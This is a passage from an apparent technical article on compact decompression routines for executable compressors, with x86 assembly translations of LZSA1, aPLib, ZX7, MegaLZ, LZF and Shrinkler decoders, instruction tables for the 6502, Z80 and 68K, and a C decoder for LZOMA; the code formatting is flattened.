lzsa1_decompress:_lzsa1_decompress:pushadmovedi, [esp+32+4] ; edi = outbufmovesi, [esp+32+8] ; esi = inbufxorecx, ecx.decode_token:mulecxlodsb; read token byte: O|LLL|MMMMmovdl, al; keep token in dlandal, 070H; isolate literals length in token (LLL)shral, 4; shift literals length into placecmpal, 07H; LITERALS_RUN_LEN?jne.got_literals; no, we have the full literals count from the token, go copylodsb; grab extra length byteaddal, 07H; add LITERALS_RUN_LENjnc.got_literals; if no overflow, we have the full literals count, go copyjne.mid_literalslodsw; grab 16-bit extra lengthjmp.got_literals.mid_literals:lodsb; grab single extra length byteincah; add 256.got_literals:xchgecx, eaxrepmovsb; copy cx literals from ds:si to es:ditestdl, dl; check match offset size in token (O bit)js.get_long_offsetdececxxchgeax, ecx; clear ah - cx is zero from the rep movsb abovelodsbjmp.get_match_length.get_long_offset:lodsw; Get 2-byte match offset.get_match_length:xchgeax, edx; edx: match offset eax: original tokenandal, 0FH; isolate match length in token (MMMM)addal, 3; add MIN_MATCH_SIZEcmpal, 012H; MATCH_RUN_LEN?jne.got_matchlen; no, we have the full match length from the token, go copylodsb; grab extra length byteaddal,012H; add MIN_MATCH_SIZE + MATCH_RUN_LENjnc.got_matchlen; if no overflow, we have the entire lengthjne.mid_matchlenlodsw; grab 16-bit lengthtesteax, eax; bail if we hit EODje.done_decompressingjmp.got_matchlen.mid_matchlen:lodsb; grab single extra length byteincah; add 256.got_matchlen:xchgecx, eax; copy match length into ecxxchgesi, eaxmovesi, edi; esi now points at back reference in output datamovsxedx, dx; sign-extend dx to 32-bits.addesi, edxrepmovsb; copy matchxchgesi, eax; restore esijmp.decode_token; go decode another token.done_decompressing:subedi, [esp+32+4]
mov [esp+28], edi; eax = decompressed sizepopadret; done
8.4 aPLib
Designed by Jørgen Ibsen and published in 1998, it continues to remain a closed-source compressor. Fortunately, an open-source version of the compressor called aPUltra is available, which was released by Emmanuel Marty in 2019. The small compressor in x86 assembly follows.
apl_decompress:_apl_decompress:pushad %ifdef CDECLmovesi, [esp+32+4] ; esi = aPLib compressed datamovedi, [esp+32+8] ; edi = output %endif; === register map ===; al: bit queue; ah: unused, but value is trashed; ebx: follows_literal; ecx: scratch register for reading gamma2 codes and storing copy length; edx: match offset (and rep-offset); esi: input (compressed data) pointer; edi: output (decompressed data) pointer; ebp: offset of .get_bit moval,080H; clear bit queue(al) and set high bit to move into carryxoredx, edx; invalidate rep offset in edxcall.init_get_bit.get_dibits:callebp; read data bitadcecx,ecx; shift into cx.get_bit:addal,al; shift bit queue, and high bit into carryjnz.got_bit; queue not empty, bits remainlodsb; read 8 new bitsadcal,al; shift bit queue, and high bit into carry.got_bit:ret.init_get_bit:popebp; load offset of .get_bit, to be used with call ebpaddebp, .get_bit-.get_dibits.literal:movsb; read and write literal byte.next_command_after_literal:push03Hpopebx; set follows_literal(bx) to 3.next_command:callebp; read 'literal or match' bitjnc.literal; if 0: literal; 1x: matchcallebp; read '8+n bits or other type' bitjc.other; 11x: other type of match; 10: 8+n bits matchcall.get_gamma2; read gamma2-coded high offset bitssubecx,ebx; high offset bits == 2 when follows_literal == 3 ?; (a gamma2 value is always >= 2, so substracting follows_literal when it; is == 2 will never result in a negative value)jae.not_repmatch; if not, not a rep-matchcall.get_gamma2; read match lengthjmp.got_len; go copy.not_repmatch:movedx,ecx; transfer high offset bits to dhshledx,8movdl,[esi] ; read low offset byte in dlincesicall.get_gamma2; read match lengthcmpedx,7D00H; offset >= 32000 ?jae.increase_len_by2; if so, increase match len by 2cmpedx,0500H; offset >= 1280 ?jae.increase_len_by1; if so, increase match len by 1cmpedx,0080H; offset < 128 ?jae.got_len; if so, increase match len by 2, otherwise it would be a 7+1 copy.increase_len_by2:incecx; increase length.increase_len_by1:incecx; increase length; copy ecx bytes from match offset edx.got_len:pushesi; save esi (current pointer to compressed data)movesi,edi; point to destination in edi - offset in edxsubesi,edxrepmovsb; copy matched bytespopesi; restore esimovbl,02H; set follows_literal to 2 (ebx is unmodified by match commands)jmp.next_command; read gamma2-coded value into ecx.get_gamma2:xorecx,ecx; initialize to 1 so that value will start at 2incecx; when shifted left in the adc below.gamma2_loop:call.get_dibits; read data bit, shift into cx, read continuation bitjc.gamma2_loop; loop until a zero continuation bit is readret; handle 7 bits offset + 1 bit len or 4 bits offset / 1 byte copy.other:xorecx,ecxcallebp; read '7+1 match or short literal' bitjc.short_literal; 111: 4 bit offset for 1-byte copy; 110: 7 bits offset + 1 bit lengthmovzxedx,byte[esi] ; read offset + length in dlincesiincecx; prepare cx for length belowshrdl,1; shift len bit into carry, and offset in placeje.done; if zero offset: EODadcecx,ecx; len in cx: 1*2 + carry bit = 2 or 3jmp.got_len; 4 bits offset / 1 byte copy.short_literal:call.get_dibits; read 2 offset bitsadcecx,ecxcall.get_dibits; read 2 offset bitsadcecx,ecxxchgeax,ecx; preserve bit queue in cx, put offset in axjz.write_zero; if offset is 0, write a zero byte; short offset 1-15movebx,edi; point to destination in es:di - offset in axsubebx,eax; we trash bx, it will be reset to 3 when we loopmoval,[ebx] ; read byte from short offset.write_zero:stosb; copy matched bytexchgeax,ecx; restore bit queue in aljmp.next_command_after_literal.done:subedi, [esp+32+8] ; compute decompressed sizemov [esp+28], edipopadret
9. MOS Technology 6502
This 8-Bit CPU was the product of Motorola management, ignoring customer concerns about the cost of the 6800 CPU launched by the company in 1974. Following consultations with potential customers for the 6800. Chuck Peddle tried to convince Motorola to develop a low-cost alternative for consumers on a limited budget.
Motorola ordered Peddle to cease working on this idea, which resulted in his departure from the company with several other employees that began working on the 6502 at MOS Technology. Used in the Commodore 64, the Apple II, and the BBC Micro home computers, including various gaming consoles, Motorola acknowledged missing a golden opportunity. The company would later express regret for dismissing Peddle’s idea since the 6502 was far more successful than the 6800.
Those of you that want to program a Commodore 64 without purchasing one can always use an emulator like VICE. For the Apple II, there’s AppleWin. (Yes, Windows only). Since Qkumba already implemented several popular depackers for 6502, I requested a translation of the Exomizer compression algorithm. Using this translation, I created the following table, which lists 6502 instructions and their equivalent for x86. The EBX and ECX registers replace the X and Y registers, respectively. Using #$80 as an immediate value is simply for demonstration, and you’ll find a full list of instructions here.
6502
x86
Description
lda #$80
mov al, 0x80
Load byte into accumulator.
sta [address]
mov [address], al
Store accumulator in memory.
cmp #$80
cmp al, 0x80
Compare byte with accumulator.
cpx #$80
cmp bl, 0x80
Compare byte with X.
cpy #$80
cmp cl, 0x80
Compare byte with Y.
asl
shl al, 1
ASL shifts all bits left one position. 0 is shifted into bit 0 and the original bit 7 is shifted into the Carry.
lsr
shr al, 1
Logical shift right.
bit #$7
test al, 7
Perform a bitwise AND, set the flags and discard the result.
sec
stc
SEt the Carry flag.
adc #$80
adc al, 0x80
Add byte with Carry.
sbc #$1
sbb al, 1
Subtract byte with Carry.
rts
ret
Return from subroutine.
jsr
call
Save next address and jump to subroutine.
eor #$80
xor al, 0x80
Perform an exclusive OR.
ora #$80
or al, 0x80
Perform a bitwise OR.
and #$80
and al, 0x80
Bitwise AND with accumulator
rol
rcl al, 1
Shifts all bits left one position. The Carry is shifted into bit 0 and the original bit 7 is shifted into the Carry.
ror
rcr al, 1
Shifts all bits right one position. The Carry is shifted into bit 7 and the original bit 0 is shifted into the Carry.
bpl
jns
Branch on PLus. Jump if Not Signed.
bmi
js
Branch on MInus. Jump if Signed.
bcc:bcs
jnc:jc
Branch on Carry Clear. Branch on Carry Set.
bne:beq
jne:je
Branch on Not Equal. Branch on EQual.
bvc:bvs
jno:jo
Branch on oVerflow Clear. Branch on oVerflow Set.
php
pushf
PusH Processor status.
plp
popf
PuLl Processor status.
pha
push eax
PusH Accumulator.
pla
pop eax
PuLl Accumulator.
tax
movzx ebx, al / mov bl, al
Transfer A to X.
tay
movzx ecx, al / mov cl, al
Transfer A to Y.
txa
mov al, bl
Transfer X to A.
tya
mov al, cl
Transfer Y to A.
inx
inc ebx / inc bl
INcrement X.
iny
inc ecx / inc cl
INcrement Y.
dex
dec ebx / dec bl
DEcrement X.
dey
dec ecx / dec cl
DEcrement Y.
9.1 Exomizer
Designed by Magnus Lind and published in 2002. Exomizer is popular for devices such as the Commodore VIC20, the C64, the C16/plus4, the C128, the PET 4032, the Atari 400/800 XL/XE, the Apple II+e, the Oric-1, the Oric Atmos, and the BBC Micro B. It inspired the development of other executable compressors, most notably PackFire. Qkumba was kind enough to provide a translation of the Exomizer 3 decoder translated from 6502 to x86. However, due to the complexity of the source code, only a snippet of code is shown here. The Y register maps to the EDI register while the X register maps to the ESI register.
Designed by Pasi Ojala and published in 1997. It’s described by the author as a Hybrid LZ77 and RLE compressor, using Elias gamma coding for reference length, and a mixture of gamma and linear code for the offset. It requires no additional memory for decompression. The description and source code are well worth a read for those of you that want to understand the characteristics of other LZ77-style compressors.
10. Zilog 80
I was able to design whatever I wanted. And personally I wanted to develop the best and the most wonderful 8-Bit microprocessor in the world. — Masatoshi Shima
After helping to design microprocessors at Intel (4-Bit 4004, the 8-Bit 8008 and 8080), Ralph Ungermann and Federico Faggin left Intel in 1974 to form Zilog. Masatoshi Shima, who also worked at Intel, would later join the company in 1975 to work on an 8-Bit CPU released in 1976 they called the Z80. The Z80 is essentially a clone of the Intel 8080 with support for more instructions, more registers, and 16-Bit capabilities. Many of the Z80 instructions, to the best of my knowledge, do not have an equivalent on the x86. Proceed with caution, as with no prior experience writing for the Z80, some of the mappings presented here may be incorrect.
Z80
x86
Z80 Description
bit
test
Perform a bitwise AND, set state flags and discard result.
ccf
cmc
Inverts/Complements the carry flag.
cp
cmp
Performs subtraction from A. Sets flags and discards result.
djnz
loop
Decreases B and jumps to a label if Not Zero. If mapping BC to CX, LOOP works or REP depending on operation.
ex
xchg
Exchanges two 16-bit values.
exx
EXX exchanges BC, DE, and HL with shadow registers with BC’, DE’, and HL’. Unfortunately, nothing like this available for x86. Try to use spare registers or rewrite algorithm to avoid using EXX.
jp
jcc
Conditional or unconditional jump to absolute address.
jr
jcc
Conditional or unconditional jump to relative address not exceeding 128-bytes ahead or behind.
ld
mov
Load/Copy immediate value or register to another register.
ldi
movsb
Performs a “LD (DE),(HL)”, then increments DE and HL. Map SI to HL, DI to DE and you can perform the same operation quite easily on x86.
ldir
rep movsb
Repeats LDI (LD (DE),(HL), then increments DE, HL, and decrements BC) until BC=0. Note that if BC=0 before this instruction is called, it will loop around until BC=0 again.
res
btr
Reset bit. BTR doesn’t behave exactly the same, but it’s close enough. An alternative might be masking with AND.
rl / rla / rlc / rlca
rcl or adc
The register is shifted left and the carry flag is put into bit zero of the register. The 7th bit is put into the carry flag. You can perform the same operation using ADC (Add with Carry).
rld
Performs a 4-bit leftward rotation of the 12-bit number whose 4 most signigifcant bits are the 4 least significant bits of A, and its 8 least significant bits are in (HL).
rr / rra / r
rcr
9-bit rotation to the right. The carry is copied into bit 7, and the bit leaving on the right is copied into the carry.
rra
Performs a RR A faster, and modifies the flags differently.
sbc
sbb
Sum of second operand and carry flag is subtracted from the first operand. Results are written into the first operand.
sla
sal
sll/sl1
shl
An “undocumented” instruction. Functions like sla, except a 1 is inserted into the low bit.
sra
sar
Arithmetic shift right 1 bit, bit 0 goes to carry flag, bit 7 remains unchanged.
srl
shr
Like SRA, except a 0 is put into bit 7. The bits are all shifted right, with bit 0 put into the carry flag.
The EBX and ECX registers are to replace the B and C registers, respectively, to save a few bytes required for incrementing and decrementing 8-bit registers on x86.
megalz_depack:_megalz_depack:pushadmovesi, [esp+32+12] ; esi = inbufmovedi, [esp+32+4] ; edi = outbufcallinit_get_bitaddal, al; add a, ajnzexit_get_bit; ret nzlodsb; ld a, (hl); inc hladcal, al; rlaexit_get_bit:ret; retinit_get_bit:popebp;moval, 128; ld a, 128mlz_literal:movsb; ldimlz_main:callebp; GET_BITjcmlz_literal; jr c, mlz_literalxoredx, edxmovdh, -1; ld d, #FFxorebx, ebx; ld bc, 2push2popecxcallebp; GET_BITjcCASE01x; jr c, CASE01xcallebp; GET_BITjcmlz_short_ofs; jr c, mlz_short_ofsCASE000:dececx; dec cmovdl, 63; ld e, %00111111ReadThreeBits:callebp; GET_BITadcdl, dl; rl ejncReadThreeBits; jr nc, ReadThreeBitsmlz_copy_bytes:pushesi; push hlmovsxedx, dx; sign-extend dx to 32-bitsleaesi, [edi+edx] ; repmovsb; ldirpopesi; pop hljmpmlz_main; jr mlz_mainCASE01x:callebp; GET_BITjncCASE010; jr nc, CASE010dececx; dec cReadLogLength:callebp; GET_BITincebx; inc bjncReadLogLength; jr nc, ReadLogLengthmlz_read_len:callebp; GET_BITadccl, cl; rl cjcmlz_exit; jr c, mlz_exitdecebx; djnz mlz_read_lenjnzmlz_read_lenincecx; inc cCASE010:incecx; inc ccallebp; GET_BITjncmlz_short_ofs; jr nc, mlz_short_ofsmovdh, 31; ld d, %00011111mlz_long_ofs:callebp; GET_BITadcdh, dh; rl djncmlz_long_ofs; jr nc, mlz_long_ofsdecedx; dec dmlz_short_ofs:movdl, [esi] ; ld e, (hl)incesi; inc hljmpmlz_copy_bytes; jr mlz_copy_bytesmlz_exit:subedi, [esp+32+4]
mov [esp+28], edi; eax = decompressed lengthpopadret
10.2 ZX7
Designed by Einar Saukas and published in 2012. ZX7 is an optimal LZ77 algorithm for the ZX-Spectrum using a combination of fixed length and variable length Gamma codes for the match length and offset. The following is a translation of the standard Z80 depacker to a 32-bit x86 assembly in 111 bytes.
Register Mapping
Z80
x86
A
AL
B
CH
C
CL
BC
CX
D
DH
E
DL
HL
ESI
DE
EDX or EDI
dzx7_standard:_dzx7_standard:pushad; tested on Windowsmovesi, [esp+32+12] ; hl = sourcemovedi, [esp+32+4] ; de = destinationmoval, 0x80; ld a, $80dzx7s_copy_byte_loop:; copy literal bytemovsb; ldi dzx7s_main_loop:calldzx7s_next_bit; call dzx7s_next_bit; next bit indicates either literal or sequencejncdzx7s_copy_byte_loop; jr nc, dzx7s_copy_byte_loop; determine number of bits used for length (Elias gamma coding)pushedi; push demovecx, 0; ld bc, 0movdh, ch; ld d, bdzx7s_len_size_loop:incdh; inc dcalldzx7s_next_bit; call dzx7s_next_bitjncdzx7s_len_size_loop; jr nc, dzx7s_len_size_loop; determine lengthdzx7s_len_value_loop:jcskip_callcalldzx7s_next_bit; call nc, dzx7s_next_bitskip_call:rclcl, 1; rl crclch, 1; rl b; check end markerjcdzx7s_exit; jr c, dzx7s_exit decdh; dec djnzdzx7s_len_value_loop; jr nz, dzx7s_len_value_loop; adjust lengthinccx; inc bc ; determine offset; load offset flag (1 bit) + offset value (7 bits)movdl, [esi] ; ld e, (hl) incesi; inc hl; opcode for undocumented instruction "SLL E" aka "SLS E"shldl, 1; defb $cb, $33 ; if offset flag is set, load 4 extra bitsjncdzx7s_offset_end; jr nc, dzx7s_offset_end ; bit marker to load 4 bitsmovdh, 0x10; ld d, $10 dzx7s_rld_next_bit:calldzx7s_next_bit; call dzx7s_next_bit; insert next bit into Drcldh, 1; rl d ; repeat 4 times, until bit marker is outjncdzx7s_rld_next_bit; jr nc, dzx7s_rld_next_bit ; add 128 to DEincdh; inc d ; retrieve fourth bit from D shrdh, 1; srl d dzx7s_offset_end:; insert fourth bit into Ercrdl, 1; rr e ; copy previous sequence; store source, restore destinationxchgesi, [esp] ; ex (sp), hl ; store destinationpushesi; push hl ; HL = destination - offset - 1sbbesi, edx; sbc hl, de ; DE = destinationpopedi; pop de repmovsb; ldirdzx7s_exit:popesi; pop hl jncdzx7s_main_loop; jr nc, dzx7s_main_loopsubedi, [esp+32+4]
mov [esp+28], edipopadretdzx7s_next_bit:; check next bitaddal, al; add a, a ; no more bits left?jnzexit_get_bit; ret nz ; load another group of 8 bitsmoval, [esi] ; ld a, (hl) incesi; inc hlrclal, 1; rlaexit_get_bit:ret; ret
The following is a 32-Bit version of a size-optimized 16-bit code implemented by Trixter and Qkumba in 2016. It’s currently 81 bytes.
zx7_depack:_zx7_depack:pushadmovedi, [esp+32+4] ; outputmovesi, [esp+32+12] ; inputcallinit_get_bitaddal, al; check next bitjnzexit_get_bit; no more bits left?lodsb; load another group of 8 bitsadcal, alexit_get_bit:retinit_get_bit:popebpmoval, 80hxorecx, ecxcopy_byte:movsb; copy literal bytemain_loop:callebpjnccopy_byte; next bit indicates either; literal or sequence; determine number of bits used for length (Elias gamma coding)xorebx, ebxlen_size_loop:incebxcallebpjnclen_size_loopjmplen_value_skip; determine lengthlen_value_loop:callebplen_value_skip:adccx, cxjczx7_exit; check end markerdecebxjnzlen_value_loopincecx; adjust length; determine offsetmovbl, [esi] ; load offset flag (1 bit) +; offset value (7 bits)incesistcadcbl, bljncoffset_end; if offset flag is set, load; 4 extra bitsmovbh, 10h; bit marker to load 4 bitsrld_next_bit:callebpadcbh, bh; insert next bit into Djncrld_next_bit; repeat 4 times, until bit; marker is outincbh; add 256 to DEoffset_end:shrebx, 1; insert fourth bit into Epushesimovesi, edisbbesi, ebx; destination = destination - offset - 1repmovsbpopesi; restore source addressjmpmain_loopzx7_exit:subedi, [esp+32+4]
mov [esp+28], edipopadret
10.3 ZX7 Mini
Designed by Antonio Villena and published in 2019. This version uses less code at the expense of the compression ratio. Nevertheless, it’s a great example to demonstrate the conversion between Z80 and x86.
Register Mapping
Z80
x86
A
AL
BC
ECX
D
DH
E
DL
HL
ESI
DE
EDI
zx7_depack:_zx7_depack:pushadmovesi, [esp+32+4] ; esi = inmovedi, [esp+32+8] ; edi = outcallinit_getbitgetbit:addal, al; add a, ajnzexit_getbit; ret nzlodsb; ld a, (hl); inc hladcal, al; adc a, aexit_getbit:retinit_getbit:popebp;moval, 80h; ld a, $80copyby:movsb; ldimainlo:callebp; call getbitjnccopyby; jr nc, copybypush1; ld bc, 1popecxlenval:callebp; call getbitrclcl, 1; rl cjcexit_depack; ret ccallebp; call getbitjnclenval; jr nc, lenvalpushesi; push hlmovzxedx, byte[esi] ; ld l, (hl)movesi, edisbbesi, edx; sbc hl, derepmovsb; ldirpopesi; pop hlincesi; inc hljmpmainlo; jr mainloexit_depack:subedi, [esp+32+8] ;mov [esp+28], edipopadret
lzf_depack:_lzf_depack:pushadmovedi, [esp+32+4] ; edi = outbufmovesi, [esp+32+8] ; esi = inbufxorecx, ecx; ld b,0 jmpMainLoop; jr MainLoop ; all copying is done by LDIR; B needs to be zeroProcessMatches:pusheax; exalodsb; ld a,(hl); inc hl; rlca ; rlca rolal, 3; rlca incal; inc aandal, 00000111b; and %00000111 jnzCopyingMatch; jr nz,CopyingMatchLongMatch:lodsb; ld a,(hl) addal, 8; add 8; inc hl ; len == 9 means an extra len byte needs to be read; jr nc,CopyingMatch ; inc badcch, chCopyingMatch:movcl, al; ld c,a incecx; inc bc popeax; exa cmpal, 20h; token == #20 suggests a possibility of the end marker (#20,#00)jnzNotTheEnd; jr nz,NotTheEnd xoral, al; xor a cmp [esi], al; cp (hl) jzexit; ret z ; is it the end marker? return if it isNotTheEnd:andal, 1fh; and %00011111 ; A' = high(offset); also, reset flag C for SBC belowpushesi; push hl movzxedx, byte[esi] ; ld l,(hl) movdh, al; ld h,a ; HL = offsetmovsxedx, dx; ; push demovesi, edi; ex de,hl ; DE = offset, HL = destsbbesi, edx; sbc hl,de ; HL = dest-offset; pop derepmovsb; ldirpopesi; pop hl incesi; inc hlMainLoop:moval, [esi] ; ld a,(hl) cmpal, 20h; cp #20 jncProcessMatches; jr nc,ProcessMatches ; tokens "000lllll" mean "copy lllll+1 literals"incal; inc a movcl, al; ld c,a incesi; inc hl repmovsb; ldir ; actual copying of the literalsjmpMainLoop; jr MainLoopexit:subedi, [esp+32+4]
mov [esp+28], edipopadret
11. Motorola 68000 (68K)
“Motorola, with its superior technology, lost the single most important design contest of the last 50 years”Walden C. Rhines
A revolutionary CPU released in 1979 that includes eight 32-Bit general-purpose data registers (D0-D7), and eight address registers (A0-A7) used for function arguments and stack pointer. The 68K was used in the Commodore Amiga, the Atari ST, the Macintosh, including various fourth-generation gaming consoles like the Sega Megadrive, and arcade systems like Namco System 2. The 68K was more compelling than the Z80, 6502, 8088, and 8086, so why did it lose to Intel in the home computer war of the 1980s? A history of the Amiga, part 10: The downfall of Commodore offers some plausible answers. IBM choosing Control Program/Monitor by Gary Kildall for its 1980 PC operating system is also likely a factor.
The following table lists some 68K instructions and the x86 instructions used to replace them.
68K
x86
Description
move
mov
Copy data from source to destination
add
add
Add binary.
addx
adc
Add with borrow/carry.
sub
sub
Subtract binary.
subx
sbb
Subtract with borrow/carry.
rts
ret
Return from subroutine.
dbf/dbt
loopne/loope
Test condition, decrement, and branch.
bsr
call
Branch to subroutine
bcs:bcc
jc:jnc
Branch/Jump if carry set. Jump if carry clear.
beq:bne
je:jne
Branch/Jump if equal. Not equal.
ble
jle
Branch/Jump if less than or equal.
bra
jmp
Branch always.
lsr
shr
Logical shift right.
lsl
shl
Logical shift left.
bhs
jae
Branch on higher than or same.
bpl
jns
Branch on higher than or same.
bmi
js
Branch on minus. Jump if signed.
tst
test
Test bit zero of a register.
exg
xchg
Exchange registers.
11.1 PackFire
Designed by neural and published in 2010, PackFire comprises two algorithms tailored for demos targeting the Atari ST. The first borrows ideas from Exomizer and is suitable for small files not exceeding ~40KB. The other borrows ideas from LZMA, which is more suited to compressing larger files. The LZMA-variant requires 16KB of RAM for the range decoder, which isn’t a problem for the Atari ST with between 512-1024KB of RAM available. However, translating code written for the 68K to x86 isn’t easy because the x86 is a less advanced architecture. Since being released, badc0de has published decoders for a variety of other architectures, including 32-Bit ARM. The following is the Exomizer-style decoder for files not exceeding ~40KB, which probably isn’t very useful unless you write demos for retro hardware.
Designed by Aske Simon Christensen (Blueberry/Loonies) and published in 1999. It stores compressed data in Big-Endian 32-bit words, and the x86 translation must use BSWAP before reading bits of the stream. The compressor is open source and could be updated to use Little-Endian format instead. Christensen is also a co-author of the Crinkler executable compressor along with Rune Stubbe (Mentor/TBC) that’s popular for 4K intros on Windows.
The following is a description from Blueberry:
Shrinkler is optimized for target sizes around 4k (while still being good for 64k), which strongly favors decompression code size. It tries to achieve the best size for this target, somewhat at the expense of decompression speed. At the same time, it is intended to be useful on Amiga 500, which means that decompression speed should still be reasonable, and decompression memory usage should be small. Shrinkler decrunches a 64k intro in typically less than half a minute on Amiga 500, which is an acceptable wait time for starting an intro. And the memory needed for the probabilities fits within the default stack size of 4k on Amiga.
Shrinkler also has special tweaks gearing it towards 16-bit oriented data (as all 68000 instructions are a multiple of 16 bits). Specifically, it keeps separate literal context groups for even and odd bytes, since these distributions are usually very different for Amiga data. Same thing for the flag indicating whether the a literal or a match is coming up. This gives a great boost for Amiga intros, but it has no benefit for data that has arbitrary alignment. It usually doesn’t hurt either, except for the slight cost in decompression code size.
The following is a translation of the 68K assembly to x86, with help from Blueberry.
The following is my own attempt to implement a size-optimized version of the same depacker in x86 assembly. However, there’s likely room for improvement here, and this code will be updated later.
%define INIT_ONE_PROB 0x8000 %define ADJUST_SHIFT 4 %define SINGLE_BIT_CONTEXTS 1 %define NUM_CONTEXTS 1536struc pushad_t.ediresd1.esiresd1.ebpresd1.espresd1.ebxresd1.edxresd1.ecxresd1.eaxresd1endstrucstrucshrinkler_ctx.espresd1; original value of esp before allocation.rangeresd1; range value.ofsresd1.intervalresd1; interval sizeendstrucbits32 %ifndef BINglobal shrinkler_depackxglobal _shrinkler_depackx %endifshrinkler_depackx:_shrinkler_depackx:pushadmovebx, [esp+32+4] ; edi = outbufmovesi, [esp+32+8] ; esi = inbufmoveax, espxorecx, ecx; ecx = 4096movch, 10hsubesp, ecx; subtract 1 pagetest [esp], esp; stack probemovedi, espstosd; save original value of espcdqxchgeax, edxstosd; range value = 0stosd; offset = 0inceaxstosd; interval length = 1callinit_get_bitGetBit:pushadmovebp, [ebx+shrinkler_ctx.range ]
movecx, [ebx+shrinkler_ctx.interval]
jmpcheck_intervalreadbit:addal, aljnenonewwordlodsbadcal, alnonewword:mov [esp+pushad_t.eax], eaxmov [esp+pushad_t.esi], esiadcebp, ebpaddecx, ecxcheck_interval:testcx, cxjnsreadbitleaedi, [shrinkler_ctx_size+ebx+2*edx+SINGLE_BIT_CONTEXTS*2]
movax, word[edi]
shreax, ADJUST_SHIFTsub [edi], axaddax, [edi]
cdqmulcxsubebp, edxjc.one.zero:; oneprob = oneprob * (1 - adjust) = oneprob - oneprob * adjustsubecx, edx; 0 in C and Xjmpexit_getbit.one:; onebrob = 1 - (1 - oneprob) * (1 - adjust) = oneprob - oneprob * adjust + adjustaddword[edi], (0xFFFF>>ADJUST_SHIFT)
xchgedx, ecxaddebp, ecx; 1 in C and Xexit_getbit:mov [ebx+shrinkler_ctx.range ], ebpmov [ebx+shrinkler_ctx.interval], ecxpopadretGetKind:; Use parity as contextmovedx, ediandedx, 1shledx, 8jmpebpGetNumber:cdqadcdh, 3.numberloop:incedxincedxcallebpjc.numberlooppush1popecxdecedx.bitsloop:callebpadcecx, ecxsubdl, 2jnc.bitsloopretinit_get_bit:popebp; ebp = GetBit; Init probabilitiesmovch, NUM_CONTEXTS>>8xoreax, eaxmovah, 1<<7repstoswxchgal, ahmovedi, ebxmovebx, esp; edx = 0cdq.lit:; Literalincedx.getlit:callebpadcdl, dljnc.getlitmov [edi], dlincedi.switch:; After literalcallGetKindjnc.lit; Referencecdqdecedxcallebpjnc.readoffset.readlength:clccallGetNumberpushesimovesi, ediaddesi, dword[ebx+shrinkler_ctx.ofs]
repmovsbpopesi; After referencecallGetKindjnc.lit.readoffset:stccallGetNumbernegecxincecxincecxmov [ebx+shrinkler_ctx.ofs], ecxjne.readlength; return depacked lengthmovesp, [ebx+shrinkler_ctx.esp]
subedi, [esp+32+4]
mov [esp+pushad_t.eax], edipopadret
12. C/x86 assembly
The following algorithms were translated from C to x86 assembly or were already implemented in x86 assembly and optimized for size.
Designed by Jørgen Ibsen and published in 2015. BriefLZ combines fast encoding and decoding with a good compression ratio. Ibsen uses 16-Bit tags instead of 8-Bit to improve performance on 16-bit architectures. It encodes the match reference length and offset using Elias gamma coding. The following size-optimized decoder in x86 assembly is only 92 bytes.
Designed by Markus F.X.J. Oberhumer and used in the famous Ultimate Packer for eXecutables (UPX). NRV uses an LZ77 format with Elias gamma coding for the reference match offset and length. The following x86 assembly derived from n2b_d_s1.asm in the UCL library is currently 115 bytes.
Designed by Igor Pavlov and published in 1998 with the 7zip archiver. It’s an LZ77 variant with features similar to LZX used for Microsoft CAB files and compressed help (CHM) files. LZMA uses an arithmetic coder to store compressed data as a stream of bits resulting in high compression ratios that inspired the development of Packfire, KKrunchy, and LZOMA, to name a few. There’s a description by Charles Bloom in De-obfuscating LZMA and by Matt Mahoney in Data Compression Explained. Alex Ionescu has also published a minimal implementation with very detailed and helpful comments included in the source. Another size-optimized version is available from the UPX LZMA SDK. The arithmetic coder for LZMA usually requires 16KB of RAM and may not be suitable for devices with limited resources. mudlord’s Win32 executable packer called mupack has an x86 implementation.
Although the compression ratio is excellent, and the speed is acceptable for small files. The complexity of the decompressor for only a few additional percents more in the compression ratio didn’t merit an implementation in x86 assembly. I’d be willing to implement it on a better architecture like ARM64, but not x86. Shrinkler, KKrunchy, and LZOMA all offer ~55% ratios with much smaller RAM and ROM requirements that seem more suitable for executable compression.
Designed by Alexandr Efimov and published in 2015. LZOMA is specifically for decompression of the Linux Kernel but is also suitable for decompression of PE or ELF files too. It’s primarily based on ideas used by LZMA and LZO. It provides fast decompression like LZO, and a simplified LZMA format provides a high compression ratio. The trade-off is slow compression requiring a lot of memory. It’s possible to improve the compression ratio by using a real entropy encoder, but at the expense of decompression speed. While it’s still only an experimental algorithm and probably needs more testing, the following is a decoder in C and handwritten x86 assembly.
typedefstruct _lzoma_ctx {
uint32_t w;
uint8_t*src;
} lzoma_ctx;
staticuint8_tget_bit(lzoma_ctx *c) {
uint32_t cy, x;
x = c->w;
c->w <<=1;
// no bits left?if(c->w ==0) {
// read 32-bit word
x =*(uint32_t*)c->src;
// advance input
c->src +=4;
// double with carry
c->w = (x <<1) |1;
}
// return carry bitreturn (x >>31);
}
voidlzoma_depack(
void*outbuf,
uint32_t inlen,
constvoid*inbuf)
{
uint8_t*out, *ptr, *end;
uint32_t cf, top, total, len, ofs, x, res;
lzoma_ctx c;
c.w =1<<31;
c.src = (uint8_t*)inbuf;
out = (uint8_t*)outbuf;
end = out + inlen;
// copy first byte*out++=*c.src++;
len =0;
ofs =-1;
while(out < end) {
for(;;) {
// if bit carried, breakif(cf = get_bit(&c)) break;
// copy byte*out++=*c.src++;
len =2;
}
// unpack lzif(len) {
cf = get_bit(&c);
}
// carry?if(cf) {
len =3;
total = out - (uint8_t*)outbuf;
top = ((total <=400000) ?60:50);
ofs =0;
x =256;
res =*c.src++;
for(;;) {
x += x;
if(x >= (total + top)) {
x -= total;
if(res >= x) {
cf = get_bit(&c);
res = (res <<1) + cf;
res -= x;
}
break;
}
// magic?if(x & (0x002FFE00<<1)) {
top = (((top <<3) + top) >>3);
}
if(res < top) break;
ofs -= top;
total += top;
top <<=1;
cf = get_bit(&c);
res = (res <<1) + cf;
}
ofs += res +1;
// long length?if(ofs >=5400) len++;
// huge length?if(ofs >=0x060000) len++;
// negate
ofs =- ofs;
}
if(get_bit(&c)) {
len +=2;
res =0;
for(;;) {
cf = get_bit(&c);
res = (res <<1) + cf;
if(!get_bit(&c)) break;
res++;
}
len += res;
} else {
cf = get_bit(&c);
len += cf;
}
ptr = out + ofs;
while(--len) *out++=*ptr++;
}
}
The assembly code doesn’t transfer that well on to x86. It does, however, avoid having to use lots of RAM, which is a plus.
lzoma_depack:_lzoma_depack:pushad; save all registersleaesi, [esp+32+4]
